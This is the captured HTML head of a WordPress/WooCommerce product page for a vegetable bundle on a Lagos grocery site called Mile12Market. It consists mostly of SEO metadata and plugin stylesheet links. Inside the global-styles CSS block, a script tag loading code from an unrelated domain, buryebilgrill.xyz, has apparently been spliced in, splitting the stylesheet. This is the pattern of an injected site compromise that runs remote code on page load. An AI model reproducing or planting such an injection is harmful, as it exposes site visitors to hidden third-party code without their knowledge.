

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mile12mart.com/product/efo-soko-1-bundle/
body_size: 26203
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Required meta tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
				<link rel="shortcut icon" href="https://mile12mart.com/wp-content/uploads/2020/12/favicon.ico" />
								<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Efo Soko 1-Bundle - Mile12Market</title>
	<link rel="canonical" href="https://mile12mart.com/product/efo-soko-1-bundle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Efo Soko 1-Bundle - Mile12Market" />
	<meta property="og:description" content="To stay healthy, eat your vegetables. They are an essential part of a balanced diet. Vegetables contain various nutrients and vitamins. They are also rich in fiber which aid digestion as well as other body functions. Vegetables are low in calories and fat. Greens certainly help keep you healthy." />
	<meta property="og:url" content="https://mile12mart.com/product/efo-soko-1-bundle/" />
	<meta property="og:site_name" content="Mile12Market" />
	<meta property="article:modified_time" content="2024-12-11T04:58:47+00:00" />
	<meta property="og:image" content="https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mile12mart.com/product/efo-soko-1-bundle/","url":"https://mile12mart.com/product/efo-soko-1-bundle/","name":"Efo Soko 1-Bundle - Mile12Market","isPartOf":{"@id":"https://mile12mart.com/#website"},"primaryImageOfPage":{"@id":"https://mile12mart.com/product/efo-soko-1-bundle/#primaryimage"},"image":{"@id":"https://mile12mart.com/product/efo-soko-1-bundle/#primaryimage"},"thumbnailUrl":"https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg","datePublished":"2020-06-08T17:45:44+00:00","dateModified":"2024-12-11T04:58:47+00:00","breadcrumb":{"@id":"https://mile12mart.com/product/efo-soko-1-bundle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mile12mart.com/product/efo-soko-1-bundle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mile12mart.com/product/efo-soko-1-bundle/#primaryimage","url":"https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg","contentUrl":"https://mile12mart.com/wp-content/uploads/2020/06/soko.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://mile12mart.com/product/efo-soko-1-bundle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mile12mart.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://mile12mart.com/shop/"},{"@type":"ListItem","position":3,"name":"Efo Soko 1-Bundle"}]},{"@type":"WebSite","@id":"https://mile12mart.com/#website","url":"https://mile12mart.com/","name":"Mile12Market","description":"Your number online shopping platform in Lagos Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mile12mart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?1003&data_platform=wporg&lang=en" as="script"/>
<link rel="prerender" href="https://mile12mart.com/store/"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Feed" href="https://mile12mart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Comments Feed" href="https://mile12mart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mile12Market &raquo; Efo Soko 1-Bundle Comments Feed" href="https://mile12mart.com/product/efo-soko-1-bundle/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mile12mart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://mile12mart.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mile12mart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mile12mart.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.7.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.25' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mile12mart.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.56' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://mile12mart.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='ecwid-css-css' href='https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='dashicons-custom-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/dashicons/css/dashicons.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='swiper-min-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/swiper.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/flaticon/collection-1/flaticon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='foodsto-extensions-css' href='https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/foodsto-extensions.css?ver=1.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ec-elementor-css' href='https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/css/integrations/elementor.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://mile12mart.com/wp-content/uploads/maxmegamenu/style.css?ver=3a5999' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://mile12mart.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.5.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://mile12mart.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://mile12mart.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='foodsto-font-css' href='//fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&#038;family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Satisfy&#038;display=swap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/bootstrap.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/ionicons.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='all-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mile12mart.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='typicon-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/typicon.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/themify-icons.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wow-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/wow.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='foodsto-style-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-style.css?ver=1.0' media='all' />
<style id='foodsto-style-inline-css'>

                .iq-breadcrumb-one h2.title{
                    display:none !important;
                }
:root{ --light-green-color : #e2f9ee !important; }
</style>
<link rel='stylesheet' id='foodsto-responsive-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/foodsto-responsive.css?ver=1.0' media='all' />
<link rel='stylesheet' id='foodsto-megamenu-css' href='https://mile12mart.com/wp-content/themes/foodsto/assets/css/megamenu.css?ver=1.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://mile12mart.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' media='all' />
